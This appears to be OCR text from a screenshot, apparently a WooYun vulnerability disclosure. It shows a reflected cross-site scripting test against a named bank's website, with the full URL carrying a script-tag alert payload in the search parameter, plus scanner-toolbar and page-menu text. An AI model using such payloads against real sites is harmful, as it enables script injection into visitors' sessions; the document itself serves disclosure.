 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
商行动态--今日铜商行--铜...
search=1'"()%26%25<ScRiPt >alert(/我的大WOOYUN/)</ScRiPt>&second_
百度 <Ctrl+K>
ABP
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
INT SQL XSS Encryption Encoding Other
Load URL
http://www.tlrcb.com.cn/public.asp?page=2&search=1'%22()%26%25<ScRiPt%20>alert(/我的大WOOYUN/)</ScRiPt>&second_id=8003&third_id=0
Split URL
Execute
Enable Post data Enable Referrer
欢迎进入铜陵农商银行网站首页！我们将竭诚为您服务！
分行网站 | 人才招聘 | 服务网点 | 在线客服 | 网站导航 | 设为首页
铜陵农商银行
TONGLING RURAL COMMERCIAL BANK
用户名： 密 码： OA登录 搜索
首页 个人业务 公司业务 电子银 即发 信用卡 投资理财 今日铜商行
热门频道： 人才招聘 | 网络投票 | 百度 | 安徽农金 博 | 腾讯微博 | 百度财经 | 百度文库 | 淘宝网
OOYUN/
确定
农商栏目导航
您当前的位置为：首页>今日铜商行>商行动态
» 媒体报道
» 财经资讯
» 商行动态
» 优惠快讯
» 商行生活
» 关于我们
该版本插件存在安全隐患，应当更新。
激活 Adobe Flash。
检查更新...
商行动态
www.wooyun.org
正在传输来自 www.tlrcb.com.cn 的数据...